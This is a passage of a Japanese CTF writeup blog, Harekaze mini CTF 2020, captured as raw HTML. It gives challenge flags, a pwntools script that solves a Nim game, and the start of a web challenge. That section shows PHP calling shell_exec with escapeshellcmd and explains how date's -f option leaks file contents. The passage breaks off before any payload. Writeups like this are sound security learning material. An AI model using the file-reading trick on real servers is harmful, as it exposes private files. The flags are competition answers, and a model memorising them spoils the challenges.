

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.y011d4.com/20201227-harekaze-mini-ctf-writeup
body_size: 44137
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><link rel="stylesheet" href="/_next/static/css/d317e6b17cf4be37.css" data-precedence="next"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-CPL711HBFY"></script><link rel="preload" href="/_next/static/chunks/webpack-f19bad429aaa9bed.js" as="script"/><link rel="preload" href="/_next/static/chunks/fd9d1056-34d54211aefab91d.js" as="script"/><link rel="preload" href="/_next/static/chunks/596-30f04fc05d8e3ce9.js" as="script"/><link rel="preload" href="/_next/static/chunks/main-app-da826559bf2478ad.js" as="script"/><title>y011d4.log</title><meta name="description" content="blog, especially for writeup, especially about crypto"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="apple-touch-icon" sizes="180x180" href="/favicons/apple-touch-icon.png"/><link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png"/><link rel="manifest" href="/favicons/site.webmanifest"/><link rel="mask-icon" href="/favicons/safari-pinned-tab.svg" color="#000000"/><link rel="shortcut icon" href="/favicons/favicon.ico"/><meta name="msapplication-TileColor" content="#ffffff"/><meta name="msapplication-config" content="/favicons/browserconfig.xml"/><meta name="theme-color" content="#ffffff"/> <!-- --><script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-CPL711HBFY', {
              page_path: window.location.pathname,
            });
        </script><script src="/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js" noModule=""></script></head><body><div class="global-wrapper" data-is-root-path="false"><header class="global-header"><a class="header-link-home" href="/">y011d4.log</a></header><main><article class="blog-post" itemScope="" itemType="http://schema.org/Article"><header><h1 itemProp="headline">Harekaze mini CTF 2020 Writeup</h1><p>Sun Dec 27 2020</p></header><style data-emotion="css 10q9jzs">@media (min-width:0px){.css-10q9jzs{display:block;}}@media (min-width:600px){.css-10q9jzs{display:none;}}</style><div class="MuiBox-root css-10q9jzs"></div><style data-emotion="css isbt42">.css-isbt42{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:-16px;width:calc(100% + 16px);margin-left:-16px;}.css-isbt42>.MuiGrid-item{padding-top:16px;}.css-isbt42>.MuiGrid-item{padding-left:16px;}</style><div class="MuiGrid-root MuiGrid-container MuiGrid-spacing-xs-2 blog-content css-isbt42"><style data-emotion="css 5fjm3d">.css-5fjm3d{box-sizing:border-box;margin:0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:100%;}@media (min-width:600px){.css-5fjm3d{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:75%;}}@media (min-width:900px){.css-5fjm3d{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:75%;}}@media (min-width:1200px){.css-5fjm3d{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:75%;}}@media (min-width:1536px){.css-5fjm3d{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:75%;}}</style><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-sm-9 MuiGrid-grid-md-9 css-5fjm3d"><div class="toc-content"><p>12/26 10:00 - 12/27 10:00 に開催された <a href="https://ctf.harekaze.com/" rel="nofollow">Harekaze mini CTF 2020</a> にソロで参加しました。
自分のレベルにちょうどよく、寝るタイミングを失うぐらい楽しめました。
結果は 13th/141 でした。初心者を立たせるために (?) マイナスの点を取る機能があって面白かったですが、自分は初心者レベルなのでマイナス点は完全に避けました。
解けた問題について writeup を書きます。
(それにしても web が全然解けるようになれなくて悔しいなあ)</p>
<h1 id="misc"><a href="#misc">Misc</a></h1>
<h2 id="welcome" level="2" node="[object Object]"><a href="#welcome">Welcome</a></h2>
<p>welcome されました。フラグの prefix が長いなあと感じました (小並感)</p>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">HarekazeCTF{4nch0rs_4we1gh}</span></p>
<h2 id="nm-game" level="2" node="[object Object]"><a href="#nm-game">NM Game</a></h2>
<p>複数山、個数制限つき (1-3個) の Nim 問題です。
証明は省略しますが、各山の個数を <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msub><mi>M</mi><mi>i</mi></msub><mo stretchy="false">(</mo><mn>0</mn><mo>≤</mo><mi>i</mi><mo>&lt;</mo><mi>N</mi><mo stretchy="false">)</mo></mrow><annotation encoding="application/x-tex">M_i (0 \le i &lt; N)</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:1em;vertical-align:-0.25em"></span><span class="mord"><span class="mord mathnormal" style="margin-right:0.10903em">M</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:0.3117em"><span style="top:-2.55em;margin-left:-0.109em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">i</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:0.15em"><span></span></span></span></span></span></span><span class="mopen">(</span><span class="mord">0</span><span class="mspace" style="margin-right:0.2778em"></span><span class="mrel">≤</span><span class="mspace" style="margin-right:0.2778em"></span></span><span class="base"><span class="strut" style="height:0.6986em;vertical-align:-0.0391em"></span><span class="mord mathnormal">i</span><span class="mspace" style="margin-right:0.2778em"></span><span class="mrel">&lt;</span><span class="mspace" style="margin-right:0.2778em"></span></span><span class="base"><span class="strut" style="height:1em;vertical-align:-0.25em"></span><span class="mord mathnormal" style="margin-right:0.10903em">N</span><span class="mclose">)</span></span></span></span></span> 個としたとき、 <span class="math math-inline"><span class="katex"><span class="katex-mathml"><math xmlns="http://www.w3.org/1998/Math/MathML"><semantics><mrow><msubsup><mo>⨁</mo><mrow><mi>i</mi><mo>=</mo><mn>0</mn></mrow><mrow><mi>N</mi><mo>−</mo><mn>1</mn></mrow></msubsup><msub><mi>M</mi><mi>i</mi></msub><mo>≡</mo><mn>0</mn><mspace></mspace><mspace width="0.6667em"></mspace><mrow><mi mathvariant="normal">m</mi><mi mathvariant="normal">o</mi><mi mathvariant="normal">d</mi></mrow><mtext> </mtext><mtext> </mtext><mn>4</mn></mrow><annotation encoding="application/x-tex">\bigoplus_{i=0}^{N-1} M_i \equiv 0 \mod 4</annotation></semantics></math></span><span class="katex-html" aria-hidden="true"><span class="base"><span class="strut" style="height:1.2809em;vertical-align:-0.2997em"></span><span class="mop"><span class="mop op-symbol small-op" style="position:relative;top:0em">⨁</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:0.9812em"><span style="top:-2.4003em;margin-left:0em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight"><span class="mord mathnormal mtight">i</span><span class="mrel mtight">=</span><span class="mord mtight">0</span></span></span></span><span style="top:-3.2029em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mtight"><span class="mord mathnormal mtight" style="margin-right:0.10903em">N</span><span class="mbin mtight">−</span><span class="mord mtight">1</span></span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:0.2997em"><span></span></span></span></span></span></span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord"><span class="mord mathnormal" style="margin-right:0.10903em">M</span><span class="msupsub"><span class="vlist-t vlist-t2"><span class="vlist-r"><span class="vlist" style="height:0.3117em"><span style="top:-2.55em;margin-left:-0.109em;margin-right:0.05em"><span class="pstrut" style="height:2.7em"></span><span class="sizing reset-size6 size3 mtight"><span class="mord mathnormal mtight">i</span></span></span></span><span class="vlist-s">​</span></span><span class="vlist-r"><span class="vlist" style="height:0.15em"><span></span></span></span></span></span></span><span class="mspace" style="margin-right:0.2778em"></span><span class="mrel">≡</span><span class="mspace" style="margin-right:0.2778em"></span></span><span class="base"><span class="strut" style="height:0.6444em"></span><span class="mord">0</span><span class="mspace allowbreak"></span><span class="mspace" style="margin-right:0.6667em"></span></span><span class="base"><span class="strut" style="height:0.6944em"></span><span class="mord"><span class="mord"><span class="mord mathrm">mod</span></span></span><span class="mspace" style="margin-right:0.1667em"></span><span class="mspace" style="margin-right:0.1667em"></span><span class="mord">4</span></span></span></span></span> となるように石を取り続ければ勝ちです。
おそらくプログラム的に xor が非ゼロになるように初期化されている &amp;&amp; 必ず自分が初手になっているっぽいので、これで必勝です。
競プロではないので効率を考えない雑なコードを書きました。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">from</span><span> functools </span><span class="token" style="color:#e9ae7e">import</span><span> </span><span class="token" style="color:#f4adf4">reduce</span><span>
</span>
<span></span><span class="token" style="color:#e9ae7e">from</span><span> pwn </span><span class="token" style="color:#e9ae7e">import</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span>
</span>
<span>r </span><span class="token" style="color:#e9ae7e">=</span><span> remote</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;20.48.84.64&quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">20001</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#8da1b9"># context.log_level = &quot;DEBUG&quot;</span><span>
</span>
<span>r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;Creating a new problem...\n&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">while</span><span> </span><span class="token" style="color:#e6d37a">True</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    remain </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">int</span><span class="token" style="color:#e3eaf2">(</span><span>r</span><span class="token" style="color:#e3eaf2">.</span><span>recvline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>strip</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>decode</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">if</span><span> remain </span><span class="token" style="color:#e9ae7e">&lt;</span><span> </span><span class="token" style="color:#e6d37a">4</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">break</span><span>
</span><span>    choice </span><span class="token" style="color:#e9ae7e">=</span><span> remain </span><span class="token" style="color:#e9ae7e">%</span><span> </span><span class="token" style="color:#e6d37a">4</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">if</span><span> choice </span><span class="token" style="color:#e9ae7e">==</span><span> </span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        choice </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">1</span><span>
</span><span>    r</span><span class="token" style="color:#e3eaf2">.</span><span>sendlineafter</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;How many pebbles do you want to take? [1-3]: &quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#f4adf4">str</span><span class="token" style="color:#e3eaf2">(</span><span>choice</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    _ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>choice </span><span class="token" style="color:#e9ae7e">=</span><span> remain </span><span class="token" style="color:#e9ae7e">%</span><span> </span><span class="token" style="color:#e6d37a">4</span><span>
</span><span>_ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;How many pebbles do you want to take?&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>_ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;]: &quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>r</span><span class="token" style="color:#e3eaf2">.</span><span>sendline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">str</span><span class="token" style="color:#e3eaf2">(</span><span>choice</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<!-- -->
<span></span><span class="token" style="color:#e9ae7e">for</span><span> _ </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e6d37a">14</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;Creating a new problem...\n&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">while</span><span> </span><span class="token" style="color:#e6d37a">True</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        remains </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">list</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">map</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">int</span><span class="token" style="color:#e3eaf2">,</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>strip</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>decode</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>split</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        grundy </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">reduce</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e9ae7e">lambda</span><span> x</span><span class="token" style="color:#e3eaf2">,</span><span> y</span><span class="token" style="color:#e3eaf2">:</span><span> </span><span class="token" style="color:#e3eaf2">(</span><span>x </span><span class="token" style="color:#e9ae7e">%</span><span> </span><span class="token" style="color:#e6d37a">4</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">^</span><span> </span><span class="token" style="color:#e3eaf2">(</span><span>y </span><span class="token" style="color:#e9ae7e">%</span><span> </span><span class="token" style="color:#e6d37a">4</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">,</span><span> remains</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">print</span><span class="token" style="color:#e3eaf2">(</span><span>remains</span><span class="token" style="color:#e3eaf2">,</span><span> grundy</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">assert</span><span> grundy </span><span class="token" style="color:#e9ae7e">&gt;</span><span> </span><span class="token" style="color:#e6d37a">0</span><span>
</span><span>        choice_idx </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">None</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">for</span><span> i</span><span class="token" style="color:#e3eaf2">,</span><span> remain </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">enumerate</span><span class="token" style="color:#e3eaf2">(</span><span>remains</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>            </span><span class="token" style="color:#e9ae7e">if</span><span> choice_idx </span><span class="token" style="color:#e9ae7e">is</span><span> </span><span class="token" style="color:#e9ae7e">not</span><span> </span><span class="token" style="color:#e6d37a">None</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>                </span><span class="token" style="color:#e9ae7e">break</span><span>
</span><span>            </span><span class="token" style="color:#e9ae7e">for</span><span> j </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">4</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>                </span><span class="token" style="color:#e9ae7e">if</span><span> remain </span><span class="token" style="color:#e9ae7e">&lt;</span><span> j</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>                    </span><span class="token" style="color:#e9ae7e">continue</span><span>
</span><span>                tmp_remains </span><span class="token" style="color:#e9ae7e">=</span><span> remains</span><span class="token" style="color:#e3eaf2">.</span><span>copy</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>                tmp_remains</span><span class="token" style="color:#e3eaf2">[</span><span>i</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">-=</span><span> j
</span><span>                tmp_grundy </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">reduce</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e9ae7e">lambda</span><span> x</span><span class="token" style="color:#e3eaf2">,</span><span> y</span><span class="token" style="color:#e3eaf2">:</span><span> </span><span class="token" style="color:#e3eaf2">(</span><span>x </span><span class="token" style="color:#e9ae7e">%</span><span> </span><span class="token" style="color:#e6d37a">4</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">^</span><span> </span><span class="token" style="color:#e3eaf2">(</span><span>y </span><span class="token" style="color:#e9ae7e">%</span><span> </span><span class="token" style="color:#e6d37a">4</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">,</span><span> tmp_remains</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>                </span><span class="token" style="color:#e9ae7e">if</span><span> tmp_grundy </span><span class="token" style="color:#e9ae7e">==</span><span> </span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>                    choice_idx </span><span class="token" style="color:#e9ae7e">=</span><span> i
</span><span>                    choice_num </span><span class="token" style="color:#e9ae7e">=</span><span> j
</span><span>                    </span><span class="token" style="color:#e9ae7e">break</span><span>
</span><span>        _ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;Choose a heap [&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        _ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;]: &quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        r</span><span class="token" style="color:#e3eaf2">.</span><span>sendline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">str</span><span class="token" style="color:#e3eaf2">(</span><span>choice_idx</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        _ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;How many pebbles do you want to take?&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        _ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;]: &quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        r</span><span class="token" style="color:#e3eaf2">.</span><span>sendline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">str</span><span class="token" style="color:#e3eaf2">(</span><span>choice_num</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        ret </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">if</span><span> </span><span class="token" style="color:#91d076">b&quot;Won!&quot;</span><span> </span><span class="token" style="color:#e9ae7e">in</span><span> ret</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>            </span><span class="token" style="color:#e9ae7e">break</span><span>
</span>
<span>r</span><span class="token" style="color:#e3eaf2">.</span><span>interactive</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">HarekazeCTF{pe6b1y_qRundY_peb6l35}</span></p>
<h1 id="web"><a href="#web">Web</a></h1>
<h2 id="what-time-is-it-now" level="2" node="[object Object]"><a href="#what-time-is-it-now">What time is it now?</a></h2>
<p>時刻を様々なフォーマットで表示する web ページ。時刻の計算には shell の <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">date</span> コマンドを使用しています。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-php" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#6cb8e6">$result</span><span> </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#c699e3">shell_exec</span><span class="token" style="color:#e3eaf2">(</span><span class="token double-quoted-string" style="color:#91d076">&quot;date &#x27;+&quot;</span><span> </span><span class="token" style="color:#e9ae7e">.</span><span> </span><span class="token" style="color:#c699e3">escapeshellcmd</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#6cb8e6">$format</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">.</span><span> </span><span class="token double-quoted-string" style="color:#91d076">&quot;&#x27; 2&gt;&amp;1&quot;</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">;</span></code></pre></div></div></pre>
<p>つまり <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">date &#x27;+${format}&#x27; 2&gt;&amp;1</span> ということですね。標準エラー出力も親切に表示してくれます。
<span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">date</span> のヘルプを見てみると、 <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">-f</span> でファイルの内容を見てくれるみたいです。このときにファイルの内容は適切なフォーマットになっていないとエラーが出るのですが、エラー内容を表示するときに中身を標準エラー出力で表示してくれます。
なので、</p>
